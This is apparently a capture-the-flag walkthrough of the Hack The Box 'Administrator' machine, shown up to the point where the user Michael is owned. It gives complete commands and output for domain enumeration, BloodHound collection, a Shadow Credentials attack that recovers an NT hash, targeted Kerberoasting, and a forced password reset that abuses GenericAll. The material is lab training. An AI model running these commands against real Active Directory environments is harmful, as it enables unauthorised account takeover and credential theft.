Table of Contents
Administrator HTBLink to heading

# Initial Access CredsUsername: OliviaPassword: ichliebedichNmap ScanLink to heading
❯ rustscan -a administrator.htb -- -sC -sV
lets try to enumerate some usernames using the provided creds, i will be using nxc to do it
netexec smb administrator.htb -u Olivia -p 'ichliebedich' --rid-brute
Enumerated Interesting Users
oliviamichaelbenjaminemilyethanalexanderemmaLets Dump bloodhound Data for further Analysis
netexec ldap 10.129.149.6 -u olivia -p ichliebedich --bloodhound --collection All --dns-server 10.129.149.6
i will be using BloodHound CE for analysis

Our current Pwned User Olivia has one interesting Outbound Object Control to the user Micheal over GenericAll
As we know using GenericAll we can do bunch of stuffs like :
- Targeted Kerberoast
- We can force change password without knowing the target user’s password
- Shadow Credentials Attack

we will demonstrate all 3 of them for you! (any of it will work fine but for learning i will show 3 different various alternatives of exploiting this ACL Abuse)
ShadowCredentials Attack (using Pywhisker)Link to heading
Add the msDs-KeyCredentialLink attribute to the michael user and obtain a pfx file and file password. then we will use PKINIT Tool to get the Micheal user NT hash
https://github.com/dirkjanm/PKINITtools
pywhisker -d "administrator.htb" -u "olivia" -p 'ichliebedich' --target "michael" --action "add"
now with this pfx file & its password , we can get TGT of Michael user
$ gettgtpkinit.py --verbose -cert-pfx 7ljxBNrG.pfx -pfx-pass '9vPf6tP2ZZFKgRgJoqbu' -dc-ip 10.129.16.47 administrator.htb/michael pwned.ccache
2024-12-08 18:59:06,443 minikerberos INFO Loading certificate and key from fileINFO:minikerberos:Loading certificate and key from file2024-12-08 18:59:06,456 minikerberos INFO Requesting TGTINFO:minikerberos:Requesting TGT2024-12-08 18:59:28,228 minikerberos INFO AS-REP encryption key (you might need this later):INFO:minikerberos:AS-REP encryption key (you might need this later):2024-12-08 18:59:28,228 minikerberos INFO 07229e48b98f6800f3c17aaef3a49815c7b1fff0881969a3756856366a8a87f6INFO:minikerberos:07229e48b98f6800f3c17aaef3a49815c7b1fff0881969a3756856366a8a87f62024-12-08 18:59:28,230 minikerberos INFO Saved TGT to fileINFO:minikerberos:Saved TGT to filenow this will give you pwned.ccache → that’s basically the TGT of Michael user!
now we will request for Michael user’s NT hash using getnthash.py
$ export KRB5CCNAME=./pwned.ccache
$ getnthash.py -key 07229e48b98f6800f3c17aaef3a49815c7b1fff0881969a3756856366a8a87f6 administrator.htb/michaelImpacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache[*] Requesting ticket to self with PACRecovered NT Hasha091c1832bcdd4677c28b5a6a1295584Bingo!! We got Michael user’s NT hash
Targeted KerberoastLink to heading
targetedKerberoast.py -v -d 'administrator.htb' -u 'olivia' -p ichliebedich
then crack his hash with john/hashcat using rockyou.txt Wordlist
Force Change PasswordLink to heading
❯ bloodyAD --host 10.129.16.47 -d 'administrator.htb' -u 'Olivia' -p 'ichliebedich' set password 'michael' 'NewPassword@2025'[+] Password changed successfully!
at this point i have owned the user Michael will go back to bloodhound & see if this user has any interesting privs/rights
